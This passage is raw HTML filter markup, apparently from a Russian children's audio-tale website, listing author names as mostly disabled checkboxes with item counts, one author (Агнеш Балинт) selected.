class="filters-item__label" for="tag_123">Беатрис Поттер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_124" disabled> <label class="filters-item__label" for="tag_124">Давид Самойлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_127" disabled> <label class="filters-item__label" for="tag_127">Сельма Лагерлёф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_129" disabled> <label class="filters-item__label" for="tag_129">И. А. Крылов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_133" disabled> <label class="filters-item__label" for="tag_133">Н. Г. Гарин-Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_136" disabled> <label class="filters-item__label" for="tag_136">В. В. Зотов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_139" disabled> <label class="filters-item__label" for="tag_139">Т. М. Белозёров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_141" disabled> <label class="filters-item__label" for="tag_141">Кришан Чандар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_142" disabled> <label class="filters-item__label" for="tag_142">Юрий Сотник (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_143" disabled> <label class="filters-item__label" for="tag_143">А. Х. Тамбиев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_145" disabled> <label class="filters-item__label" for="tag_145">З. Топелиус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_147" disabled> <label class="filters-item__label" for="tag_147">В. Шишакин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_149" disabled> <label class="filters-item__label" for="tag_149">Дмитрий Емец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_150" disabled> <label class="filters-item__label" for="tag_150">Дональд Биссет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_151" disabled> <label class="filters-item__label" for="tag_151">Э. Н. Успенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_152" disabled> <label class="filters-item__label" for="tag_152">Э. Э. Мошковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_153" disabled> <label class="filters-item__label" for="tag_153">В. Г. Фере (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_154" disabled> <label class="filters-item__label" for="tag_154">И. Т. Бурсов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_155" disabled> <label class="filters-item__label" for="tag_155">Кристиан Пино (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_159" disabled> <label class="filters-item__label" for="tag_159">Энид Блайтон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_160" disabled> <label class="filters-item__label" for="tag_160">Э. Т. А. Гофман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_161" disabled> <label class="filters-item__label" for="tag_161">Е. Тринова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_165" disabled> <label class="filters-item__label" for="tag_165">А. К. Дитрих (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_166" disabled> <label class="filters-item__label" for="tag_166">А. И. Введенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_167" disabled> <label class="filters-item__label" for="tag_167">В. В. Бианки (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_168" disabled> <label class="filters-item__label" for="tag_168">Ф. Л. Шапиро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_170" disabled> <label class="filters-item__label" for="tag_170">Е. Жуковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_172" disabled> <label class="filters-item__label" for="tag_172">Н. Н. Носов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_174" disabled> <label class="filters-item__label" for="tag_174">Виктор Гюго (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_176" disabled> <label class="filters-item__label" for="tag_176">А. Н. Рыбаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_177" disabled> <label class="filters-item__label" for="tag_177">В. А. Лёвшин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_178" disabled> <label class="filters-item__label" for="tag_178">Ж. М. Лепренс де Бомон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_179" disabled> <label class="filters-item__label" for="tag_179">С. Г. Козлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_180" disabled> <label class="filters-item__label" for="tag_180">Ю. Я. Яковлев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_181" disabled> <label class="filters-item__label" for="tag_181">Орасио Кирога (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_182" disabled> <label class="filters-item__label" for="tag_182">М. Р. Садовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_183" disabled> <label class="filters-item__label" for="tag_183">В. В. Медведев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_184" disabled> <label class="filters-item__label" for="tag_184">С. Л. Прокофьева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_186" disabled> <label class="filters-item__label" for="tag_186">Лион Измайлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_187" disabled> <label class="filters-item__label" for="tag_187">Отфрид Пройслер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_188" disabled> <label class="filters-item__label" for="tag_188">Д. Н. Норин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_190" disabled> <label class="filters-item__label" for="tag_190">Я. А. Сегель (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_191" disabled> <label class="filters-item__label" for="tag_191">А. П. Гайдар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_192" disabled> <label class="filters-item__label" for="tag_192">Энн Хогарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_193" disabled> <label class="filters-item__label" for="tag_193">Е. И. Чарушин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_194" disabled> <label class="filters-item__label" for="tag_194">Н. И. Сладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_196" disabled> <label class="filters-item__label" for="tag_196">Л. Лягут (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_197" disabled> <label class="filters-item__label" for="tag_197">Д. К. Демирчян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_199" disabled> <label class="filters-item__label" for="tag_199">Октав Панку-Яш (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_201" disabled> <label class="filters-item__label" for="tag_201">Иржи Волькер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_202" disabled> <label class="filters-item__label" for="tag_202">Дьердь Шош (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_204" disabled> <label class="filters-item__label" for="tag_204">В. П. Катаев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_205" disabled> <label class="filters-item__label" for="tag_205">Н. Космин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_206" disabled> <label class="filters-item__label" for="tag_206">Л. Л. Яхнин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_210" disabled> <label class="filters-item__label" for="tag_210">С. М. Шатров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_212" disabled> <label class="filters-item__label" for="tag_212">С. Г. Розанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_213" disabled> <label class="filters-item__label" for="tag_213">Вольт Суслов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_216" disabled> <label class="filters-item__label" for="tag_216">Максим Горький (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_217" disabled> <label class="filters-item__label" for="tag_217">Лесли Риис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_218" disabled> <label class="filters-item__label" for="tag_218">Ганс Фаллада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_223" disabled> <label class="filters-item__label" for="tag_223">Б. П. Карамышев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_225" disabled> <label class="filters-item__label" for="tag_225">А. К. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_227" disabled> <label class="filters-item__label" for="tag_227">Г. П. Виеру (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_228" disabled> <label class="filters-item__label" for="tag_228">Чарльз Диккенс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_229" disabled> <label class="filters-item__label" for="tag_229">В. Галкин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_230" disabled> <label class="filters-item__label" for="tag_230">Борис Заходер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_232" disabled> <label class="filters-item__label" for="tag_232">Карел Чапек (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_234" disabled> <label class="filters-item__label" for="tag_234">Панчо Панчев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_235" disabled> <label class="filters-item__label" for="tag_235">Г. Орлова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_240" disabled> <label class="filters-item__label" for="tag_240">И. И. Кашежева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_241" disabled> <label class="filters-item__label" for="tag_241">А. П. Платонов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_242" disabled> <label class="filters-item__label" for="tag_242">М. М. Пришвин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_245" disabled> <label class="filters-item__label" for="tag_245">М. И. Красев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_246" disabled> <label class="filters-item__label" for="tag_246">Е. Б. Борисова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_247" disabled> <label class="filters-item__label" for="tag_247">В. П. Крапивин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_248" disabled> <label class="filters-item__label" for="tag_248">С. С. Важов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_249" disabled> <label class="filters-item__label" for="tag_249">Джеймс Крюс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_250" disabled> <label class="filters-item__label" for="tag_250">А. И. Шаров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_260" disabled> <label class="filters-item__label" for="tag_260">М. Д. Яснов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_261" disabled> <label class="filters-item__label" for="tag_261">О. О. Дриз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_270" disabled> <label class="filters-item__label" for="tag_270">Б. В. Шергин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_278" disabled> <label class="filters-item__label" for="tag_278">А. Н. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_283" disabled> <label class="filters-item__label" for="tag_283">Феликс Зальтен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_288" disabled> <label class="filters-item__label" for="tag_288">Льюис Кэрролл (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_290" disabled> <label class="filters-item__label" for="tag_290">А. А. Усачёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_292" disabled> <label class="filters-item__label" for="tag_292">Памела Трэверс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_294" disabled> <label class="filters-item__label" for="tag_294">Генри Лонгфелло (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_297" disabled> <label class="filters-item__label" for="tag_297">А. С. Некрасов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_300" disabled> <label class="filters-item__label" for="tag_300">Григорий Остер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_309" disabled> <label class="filters-item__label" for="tag_309">Вениамин Каверин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_312" disabled> <label class="filters-item__label" for="tag_312">Оскар Уайльд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_315" disabled> <label class="filters-item__label" for="tag_315">Астрид Линдгрен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_316" disabled> <label class="filters-item__label" for="tag_316">Марк Твен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_317" disabled> <label class="filters-item__label" for="tag_317">Е. Л. Шварц  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_320" disabled> <label class="filters-item__label" for="tag_320">Илья Литвак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_337" disabled> <label class="filters-item__label" for="tag_337">Джеймс Мэтью Барри (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_341" disabled> <label class="filters-item__label" for="tag_341">Рудольф Э. Распе (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_343" disabled> <label class="filters-item__label" for="tag_343">Юрий Коваль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_346" disabled> <label class="filters-item__label" for="tag_346">Джанни Родари (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_350" disabled> <label class="filters-item__label" for="tag_350">В. И. Даль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_351" disabled> <label class="filters-item__label" for="tag_351">А. И. Хайт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_360" disabled> <label class="filters-item__label" for="tag_360">Юрий Олеша (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_372" disabled> <label class="filters-item__label" for="tag_372">Л. П. Васильева-Гангнус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_375" disabled> <label class="filters-item__label" for="tag_375">В. Ю. Драгунский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_379" disabled> <label class="filters-item__label" for="tag_379">П. П. Ершов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_391" disabled> <label class="filters-item__label" for="tag_391">К. П. Паустовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_395" disabled> <label class="filters-item__label" for="tag_395">В. А. Жуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_396" disabled> <label class="filters-item__label" for="tag_396">Антоний Погорельский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_401" disabled> <label class="filters-item__label" for="tag_401">В. М. Алеников (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_402" disabled> <label class="filters-item__label" for="tag_402">Жюль Верн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_403" disabled> <label class="filters-item__label" for="tag_403">А. С. Грин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_404" disabled> <label class="filters-item__label" for="tag_404">А. П. Чехов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_406" disabled> <label class="filters-item__label" for="tag_406">А. И. Куприн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_407" disabled> <label class="filters-item__label" for="tag_407">К. М. Станюкович (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_411" disabled> <label class="filters-item__label" for="tag_411">Эно Рауд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_412" disabled> <label class="filters-item__label" for="tag_412">Джонатан Свифт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_416" disabled> <label class="filters-item__label" for="tag_416">В. А. Осеева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_421" disabled> <label class="filters-item__label" for="tag_421">Карло Коллоди (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_422" disabled> <label class="filters-item__label" for="tag_422">Лия Гераскина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_426" disabled> <label class="filters-item__label" for="tag_426">М. Алазанцев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_427" disabled> <label class="filters-item__label" for="tag_427">А. Даурский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_428" disabled> <label class="filters-item__label" for="tag_428">Ф. Марз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_429" disabled> <label class="filters-item__label" for="tag_429">А. Романовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_430" disabled> <label class="filters-item__label" for="tag_430">Б. М. Скубенко-Яблоновский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_431" disabled> <label class="filters-item__label" for="tag_431">А. Чеглок (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_480" disabled> <label class="filters-item__label" for="tag_480">А. Н. Островский  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_481" disabled> <label class="filters-item__label" for="tag_481">Ирина Токмакова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_483" disabled> <label class="filters-item__label" for="tag_483">Г. Г. Троепольский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_484" disabled> <label class="filters-item__label" for="tag_484">Галина Бахарева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_489" disabled> <label class="filters-item__label" for="tag_489">Сергей Богомазов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_491" disabled> <label class="filters-item__label" for="tag_491">Вадим Коростылёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_493" disabled> <label class="filters-item__label" for="tag_493">Г. М. Науменко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_494" disabled> <label class="filters-item__label" for="tag_494">Юрий Дружков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_495" disabled> <label class="filters-item__label" for="tag_495">Пьер Гамарра (0)</label> </span> <div class="filters-item filters-item-outer filters-item-hidden"> <a class="filters-item__link" href="/audioskazki" title="Агнеш Балинт"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_496" checked> <label class="filters-item__label" for="tag_496">Агнеш Балинт (1)</label> </div> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_497" disabled> <label class="filters-item__label" for="tag_497">Юрий Энтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_499" disabled> <label class="filters-item__label" for="tag_499">Л. Суходольчан (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_501" disabled> <label class="filters-item__label" for="tag_501">Рувим Фраерман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_502" disabled> <label class="filters-item__label" for="tag_502">Роальд Добровенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_503" disabled> <label class="filters-item__label" for="tag_503">Агния Кузнецова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_504" disabled> <label class="filters-item__label" for="tag_504">М. С. Пляцковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_506" disabled> <label class="filters-item__label" for="tag_506">Татьяна Александрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_507" disabled> <label class="filters-item__label" for="tag_507">Ирина Рогалёва (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_508" disabled> <label class="filters-item__label" for="tag_508">Лилиан Муур (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_509" disabled> <label class="filters-item__label" for="tag_509">В. А. Степанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_510" disabled> <label class="filters-item__label" for="tag_510">Зоя Чернышева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_511" disabled> <label class="filters-item__label" for="tag_511">Клайв С. Льюис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_512" disabled> <label class="filters-item__label" for="tag_512">А. Д. Симуков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_513" disabled> <label class="filters-item__label" for="tag_513">Уилки Коллинз (0)</label> </span> <span 